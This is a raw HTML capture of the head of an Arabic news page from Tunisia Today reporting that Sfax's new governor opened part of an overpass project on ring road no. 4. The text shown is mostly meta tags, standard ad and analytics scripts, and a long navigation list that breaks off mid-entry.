

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tunisiatoday.com/36/093610-%D9%88%D8%A7%D9%84%D9%8A-%D8%B5%D9%81%D8%A7%D9%82%D8%B3-%D8%A7%D9%84%D8%AC%D8%AF%D9%8A%D8%AF-%D9%8A%D9%81%D8%AA%D8%AA%D8%AD-%D8%AC%D8%B2%D8%A1%D9%8B%D8%A7-%D9%85%D9%86-%D9%85%D8%B4%D8%B1%D9%88%D8%B9-%D8%A7%D9%84%D9%85%D9%85%D8%B1%D8%A7%D8%AA-%D8%A7%D9%84%D8%B9%D9%84%D9%88%D9%8A%D8%A9-%D9%81%D9%8A-%D8%A7%D9%84%D8%B7%D8%B1%D9%8A%D9%82-%D8%A7%D9%84%D8%AD%D8%B2%D8%A7%D9%85%D9%8A%D8%A9
body_size: 29739
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ar-aa" lang="ar-aa">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1982140617084086",
          enable_page_level_ads: true
     });
</script>
<link rel="amphtml" href="https://www.tunisiatoday.com/amp/36/093610-والي-صفاقس-الجديد-يفتتح-جزءًا-من-مشروع-الممرات-العلوية-في-الطريق-الحزامية">
<link  rel="canonical" href="https://www.tunisiatoday.com/36/093610-والي-صفاقس-الجديد-يفتتح-جزءًا-من-مشروع-الممرات-العلوية-في-الطريق-الحزامية"/>

<meta name="google-site-verification" content="MEZpH8lXJ_qxQjNJncJBtRho-l1xcKBKgs8UWbW-fxA" />
<meta name="msvalidate.01" content="C3F41BF89336FB68FE0499CEFFFBAA49" />


<!--pinterest code start-->
<meta name="p:domain_verify" content="b602cc63461f4569880ed01a3ed7516d"/>
<!--pinterest code end-->
<META NAME="ROBOTS" CONTENT="INDEX, FOLLOW">
    
<meta name="Googlebot-News" content="index, follow">
<title>والي صفاقس الجديد يفتتح جزءًا من مشروع الممرات العلوية في -تونس اليوم</title>

<meta name="keywords" content="مشروع الممرات العلوية،والي صفاقس،حركة المرور" />

<meta name="description" content="قام والي صفاقس فوزي مراد اليوم الثلاثاء، في أول نشاط رسمي له منذ تم تنصيبه يوم 2 ديسمبر الحالي، بافتتاح جزء من القسط الثاني من مشروع الممرات العلوية بالطريق الحزامية عدد 4 والذي يشمل طريقي منزل شاكر والمطار وانطلقت الأشغال فيه منذ شهر فيفري 2018 بكلفة جملية قدرت بـ 49 مليون دينار  وقال الوالي في تصريح لمصدر إعلامي إن هذه الممرات ستساهم بشكل كبير في تخفيف الضغط على طرقات وسط المدينة و تسهل حركة المرور التي أصبحت إشكالا بصفاقس وسيتم التسريع في انجاز القسط الاول وبقية القسط الثاني من مشروع الممرات العلوية بالطريق الحزامية " />



<meta name="author" content="Tunisiatoday" />
<meta name="DC.Title" content="Tunisiatoday">
<meta name="DC.Creator" content="Tunisiatoday">
<meta name="DC.Subject" content="Tunisiatoday">
<meta name="DC.Description" content="قام والي صفاقس فوزي مراد اليوم الثلاثاء، في أول نشاط رسمي له منذ تم تنصيبه يوم 2 ديسمبر الحالي، بافتتاح جزء من القسط الثاني من مشروع الممرات العلوية بالطريق الحزامية عدد 4 والذي يشمل طريقي منزل شاكر والمطار وانطلقت الأشغال فيه منذ شهر فيفري 2018 بكلفة جملية قدرت بـ 49 مليون دينار  وقال الوالي في تصريح لمصدر إعلامي إن هذه الممرات ستساهم بشكل كبير في تخفيف الضغط على طرقات وسط المدينة و تسهل حركة المرور التي أصبحت إشكالا بصفاقس وسيتم التسريع في انجاز القسط الاول وبقية القسط الثاني من مشروع الممرات العلوية بالطريق الحزامية ">
<meta name="DC.Publisher" content="Arabs Today Limited">
<meta name="DC.Contributor" content="Arabs Today Limited">
<meta name="news_keywords" content="مشروع الممرات العلوية،والي صفاقس،حركة المرور">

<link rel="alternate" href="https://www.tunisiatoday.com/36/093610-والي-صفاقس-الجديد-يفتتح-جزءًا-من-مشروع-الممرات-العلوية-في-الطريق-الحزامية" hreflang="ar" />


<link rel="shortcut icon" href="https://stat.tunisiatoday.com/favicon.jpg"/>
<link rel="apple-touch-icon" href="https://stat.tunisiatoday.com/ipad_favicon.png"/>
<link rel="stylesheet" href="https://stat.tunisiatoday.com/css/syria-mainz.css" type="text/css"/>
<link rel="stylesheet" href="https://stat.tunisiatoday.com/css/syria-responsivez.css" type="text/css"/>
<script data-cfasync="false" src="https://stat.tunisiatoday.com/jquery/jquery.min.js" type="text/javascript"></script>
<script data-cfasync="false" src="https://stat.tunisiatoday.com/jquery/carousel.js" type="text/javascript"></script>
<script data-cfasync="false" src="https://stat.tunisiatoday.com/jquery/article_font.js" type="text/javascript"></script>
<script data-cfasync="false" src="https://stat.tunisiatoday.com/jquery/marquee.js" type="text/javascript"></script>
<script data-cfasync="false" src="https://stat.tunisiatoday.com/jquery/homemixer.js" type="text/javascript"></script>
<script data-cfasync="false" src="https://stat.tunisiatoday.com/jquery/header-date.js" type="text/javascript"></script>
<script data-cfasync="false" src="https://stat.tunisiatoday.com/jquery/scoredetailtabs.js" type="text/javascript"></script>
<script data-cfasync="false">

function mycarousel_initCallback(carousel)
{
    // Disable autoscrolling if the user clicks the prev or next button.
    carousel.buttonNext.bind('click', function() {
        carousel.startAuto(0);
    });

    carousel.buttonPrev.bind('click', function() {
        carousel.startAuto(0);
    });

    // Pause autoscrolling if the user moves with the cursor over the clip.
    carousel.clip.hover(function() {
        carousel.stopAuto();
    }, function() {
        carousel.startAuto();
    });
};

jQuery(document).ready(function() {
    jQuery('#mycarousel').jcarousel({
        auto: 4,
        wrap: 'last',		
        initCallback: mycarousel_initCallback
    });
});
</script>



<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-144009163-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-144009163-1');
</script>

<!-- Start Alexa Certify Javascript -->
<script data-cfasync="false" type="text/javascript">
_atrk_opts = { atrk_acct:"lZZ+j1a0CM002K", domain:"tunisiatoday.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://d31qbv1cthcecs.cloudfront.net/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://d5nxst8fruw4z.cloudfront.net/atrk.gif?account=lZZ+j1a0CM002K" style="display:none" height="1" width="1" alt="والي صفاقس الجديد يفتتح جزءًا من مشروع الممرات العلوية في الطريق الحزامية عدد 4" /></noscript>
<!-- Start Alexa Certify Javascript -->

<meta property="fb:pages" content="150001715101370">
<meta property="fb:pages" content="1548368632045226">

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1982140617084086",
          enable_page_level_ads: true
     });
</script>





<script type="application/ld+json">
{
    "@context":"https:\/\/schema.org\/",
    "@type":"WebSite",
    "@id":"https:\/\/www.tunisiatoday.com/\/#website",
     "headline":"اخر اخبار تونس اليوم | تونس اليوم | Tunisia Today",
    "name":"tunisiatoday Home page",
   "description":"تونس اليوم  أخر أخبار تونس اليوم مع تغطية لأهم الاخبار في  السياسة و الاقتصاد و الصحة و الرياضة و الفن و الازياء و الابراج و السيارات والعلوم وغيره",
    "url":"https:\/\/www.tunisiatoday.com/\/"}
</script>

<script type="application/ld+json">
{
  "@context" : "http://schema.org",
  "@type" : "Organization",
  "name" : "tunisiatoday",
  "url" : "https://www.tunisiatoday.com/",
  "sameAs" : [
    "https://business.facebook.com/Tunisia-Today-%D8%AA%D9%88%D9%86%D8%B3-%D8%A7%D9%84%D9%8A%D9%88%D9%85-2293215377557763",
    "https://twitter.com/TUNIS2DAY",
    "https://www.youtube.com/user/Arabstodaytv"
  ]
}
</script>


<script type='application/ld+json'>{
    "@type": "SiteNavigationElement",
    "@context": "https://schema.org",
    "@graph": [
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الرئيسية",
            "url": "https://www.tunisiatoday.com/الرئيسية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخر الأخبار المحلية والعربية والعالمية",
            "url": "https://www.tunisiatoday.com/314-أخبار-محلية-وعربية-وعالمية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الحوارات الفنية",
            "url": "https://www.tunisiatoday.com/338-الحوارات-الفنية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الرئيسية آخر الأخبار",
            "url": "https://www.tunisiatoday.com/36-آخر-الأخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الرئيسية أخبار الرياضة",
            "url": "https://www.tunisiatoday.com/417-أخبار-الرياضة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الرئيسية فيديو العرب اليوم",
            "url": "https://www.tunisiatoday.com/v-915-الرئيسية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الرئيسية أخبار النجوم",
            "url": "https://www.tunisiatoday.com/103-أخبار-الفنانين"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الرئيسية حوارات وتقارير",
            "url": "https://www.tunisiatoday.com/603-حوارات-وتقارير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار الاقتصاد",
            "url": "https://www.tunisiatoday.com/504-أخبار-الاقتصاد"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عالم الموضة",
            "url": "https://www.tunisiatoday.com/121-عالم-الموضة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الرئيسية صحة وتغذية",
            "url": "https://www.tunisiatoday.com/487-صحة-وتغذية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "اخترنا لك",
            "url": "https://www.tunisiatoday.com/home/newspaper"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "آراء وتحليلات",
            "url": "https://www.tunisiatoday.com/2013-09-13-14-42-41"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "المواضيع الأكثر قراءة",
            "url": "https://www.tunisiatoday.com/home/threads"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الرئيسية سياحة وسفر",
            "url": "https://www.tunisiatoday.com/459-سياحة-وسفر"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الرئيسية أخبار السيارات",
            "url": "https://www.tunisiatoday.com/724-أخبار-السيارات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كاريكاتير",
            "url": "https://www.tunisiatoday.com/1566-كاريكاتير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "نساء في الأخبار",
            "url": "https://www.tunisiatoday.com/220-نساء-في-الأخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ناس في الأخبار",
            "url": "https://www.tunisiatoday.com/335-ناس-في-الأخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبارعاجلة",
            "url": "https://www.tunisiatoday.com/أخبارعاجلة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار عاجلة",
            "url": "https://www.tunisiatoday.com/1152-أخبار-عاجلة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة عاجل",
            "url": "https://www.tunisiatoday.com/1153-رياضة-عاجل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "اقتصاد عاجل",
            "url": "https://www.tunisiatoday.com/1154-اقتصاد-عاجل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إعلام عاجل",
            "url": "https://www.tunisiatoday.com/1155-إعلام-عاجل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فن عاجل",
            "url": "https://www.tunisiatoday.com/1156-فن-عاجل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "صحة عاجل",
            "url": "https://www.tunisiatoday.com/1157-صحة-عاجل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "نساء عاجل",
            "url": "https://www.tunisiatoday.com/1158-نساء-عاجل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "علوم عاجل",
            "url": "https://www.tunisiatoday.com/1159-علوم-عاجل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "بيئة عاجل",
            "url": "https://www.tunisiatoday.com/1160-بيئة-عاجل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سياحة وسفر عاجل",
            "url": "https://www.tunisiatoday.com/1161-سياحة-وسفر-عاجل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سيارات عاجل",
            "url": "https://www.tunisiatoday.com/1162-سيارات-عاجل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة",
            "url": "https://www.tunisiatoday.com/رياضة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الأخبار الرياضية",
            "url": "https://www.tunisiatoday.com/316-الأخبار-الرياضية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة فيديو أخبار الرياضة",
            "url": "https://www.tunisiatoday.com/v-917-رياضة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة نجوم الملاعب",
            "url": "https://www.tunisiatoday.com/1172-نجوم-الملاعب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار الرياضة",
            "url": "https://www.tunisiatoday.com/1186-أخبار-الرياضة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ملاعب عربية وعالمية",
            "url": "https://www.tunisiatoday.com/53-ملاعب-عربية-وعالمية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "بطولات",
            "url": "https://www.tunisiatoday.com/allchampions"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار الأندية العربية",
            "url": "https://www.tunisiatoday.com/sports-football/club-activities"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة مقابلات",
            "url": "https://www.tunisiatoday.com/387-مقابلات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة عربية",
            "url": "https://www.tunisiatoday.com/55-رياضة-عربية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة عالمية",
            "url": "https://www.tunisiatoday.com/56-رياضة-عالمية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة موجب",
            "url": "https://www.tunisiatoday.com/59-موجب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة سالب",
            "url": "https://www.tunisiatoday.com/60-سالب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مباريات ونتائج",
            "url": "https://www.tunisiatoday.com/sports/scoreboard"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة الطائرة",
            "url": "https://www.tunisiatoday.com/1173-كرة-الطائرة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة اليد",
            "url": "https://www.tunisiatoday.com/1174-كرة-اليد"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة السلة",
            "url": "https://www.tunisiatoday.com/1175-كرة-السلة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رمي",
            "url": "https://www.tunisiatoday.com/1176-رمي"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "قفز",
            "url": "https://www.tunisiatoday.com/1177-قفز"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الجري",
            "url": "https://www.tunisiatoday.com/1178-الجري"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تنس",
            "url": "https://www.tunisiatoday.com/1179-تنس"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة سيارات",
            "url": "https://www.tunisiatoday.com/1180-سيارات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "غولف",
            "url": "https://www.tunisiatoday.com/1181-غولف"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سباق الخيل",
            "url": "https://www.tunisiatoday.com/1182-سباق-الخيل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مصارعة",
            "url": "https://www.tunisiatoday.com/1183-مصارعة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "جمباز",
            "url": "https://www.tunisiatoday.com/1184-جمباز"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار المنتخبات",
            "url": "https://www.tunisiatoday.com/1188-أخبار-المنتخبات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة تحقيقات",
            "url": "https://www.tunisiatoday.com/61-تحقيقات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة مدونات",
            "url": "https://www.tunisiatoday.com/b-917-رياضة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة أخبار المحترفين",
            "url": "https://www.tunisiatoday.com/1185-أخبار-المحترفين"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة غاليري",
            "url": "https://www.tunisiatoday.com/gallery-917/"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ثقافة",
            "url": "https://www.tunisiatoday.com/ثقافة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عالم الثقافة والفنون",
            "url": "https://www.tunisiatoday.com/317-عالم-الثقافة-والفنون317-عالم-الثقافة-والفنون"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ثقافة أخبار الثقافة والفنون",
            "url": "https://www.tunisiatoday.com/485-أخبار-الثقافة-والفنون"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو ثقافة وفن",
            "url": "https://www.tunisiatoday.com/v-918-ثقافة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مهرجانات عربية",
            "url": "https://www.tunisiatoday.com/75-مهرجانات-عربية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار الثقافة والفنون",
            "url": "https://www.tunisiatoday.com/248-أخبار-الثقافة-والفنون"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ثقافة حوارات وتقارير",
            "url": "https://www.tunisiatoday.com/495-حوارات-وتقارير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "معارض",
            "url": "https://www.tunisiatoday.com/67-معارض"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أحداث ثقافية",
            "url": "https://www.tunisiatoday.com/69-أحداث-ثقافية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "في المكتبات",
            "url": "https://www.tunisiatoday.com/70-في-المكتبات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "قصص وروايات",
            "url": "https://www.tunisiatoday.com/68-قصص-وروايات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "اكثر الكتب الاجنبية مبيعا",
            "url": "https://www.tunisiatoday.com/290-اكثر-الكتب-الاجنبية-مبيعا"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "اكثر الكتب عربي مبيعا",
            "url": "https://www.tunisiatoday.com/71-اكثر-الكتب-عربي-مبيعا"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أفلام عربية",
            "url": "https://www.tunisiatoday.com/357-أفلام-عربية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مراجعة كتب",
            "url": "https://www.tunisiatoday.com/76-مراجعة-كتب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "دين ودنيا",
            "url": "https://www.tunisiatoday.com/2583-المزيد-من-أخبار-الدين-والدنيا"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رقص",
            "url": "https://www.tunisiatoday.com/79-رقص"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تمثيل",
            "url": "https://www.tunisiatoday.com/80-تمثيل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كوميدي",
            "url": "https://www.tunisiatoday.com/78-كوميدي"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "بأقلامهم",
            "url": "https://www.tunisiatoday.com/276-بأقلامهم"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ثقافة مدونات",
            "url": "https://www.tunisiatoday.com/b-918-ثقافة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إقتصاد",
            "url": "https://www.tunisiatoday.com/إقتصاد"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عالم الاقتصاد والمال",
            "url": "https://www.tunisiatoday.com/318-عالم-الاقتصاد-والمال"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إقتصاد فيديو",
            "url": "https://www.tunisiatoday.com/v-919-اقتصاد"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عقارات",
            "url": "https://www.tunisiatoday.com/91-عقارات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "اقتصاد دولي",
            "url": "https://www.tunisiatoday.com/84-اقتصاد-دولي"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "اقتصاد عربي",
            "url": "https://www.tunisiatoday.com/83-اقتصاد-عربي"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إقتصاد حوارات وتقارير",
            "url": "https://www.tunisiatoday.com/394-حوارات-وتقارير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تقارير خاصة",
            "url": "https://www.tunisiatoday.com/90-تقارير-خاصة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "نفط وبتروكيماويات",
            "url": "https://www.tunisiatoday.com/244-نفط-وبتروكيماويات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مصارف",
            "url": "https://www.tunisiatoday.com/243-مصارف"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إقتصاد قضايا ساخنة",
            "url": "https://www.tunisiatoday.com/92-قضايا-ساخنة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أسواق مالية",
            "url": "https://www.tunisiatoday.com/87-أسواق-مالية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار الشركات",
            "url": "https://www.tunisiatoday.com/86-أخبار-الشركات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إقتصاد مدونات",
            "url": "https://www.tunisiatoday.com/b-919-اقتصاد"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فن وموسيقى",
            "url": "https://www.tunisiatoday.com/فن-وموسيقى"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "القضايا والأحداث الفنية",
            "url": "https://www.tunisiatoday.com/319-القضايا-والأحداث-الفنية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فن وموسيقى فيديو",
            "url": "https://www.tunisiatoday.com/v-920-فن-وموسيقى"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أسرار النجوم",
            "url": "https://www.tunisiatoday.com/96-أسرار-النجوم"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
